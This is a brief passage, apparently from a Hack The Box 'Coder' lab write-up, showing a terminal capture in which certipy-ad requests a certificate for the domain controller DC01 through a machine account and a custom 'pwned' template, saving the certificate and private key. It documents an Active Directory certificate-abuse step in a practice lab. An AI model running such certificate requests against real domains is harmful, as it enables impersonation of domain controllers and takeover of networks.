 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ certipy-ad req -u pwned_pc\$@dc01.coder.htb -p 'Passw0rd' -ca CODER-DC01-CA -template pwned -target dc01.coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with DNS Host Name 'DC01.coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc01.pfx'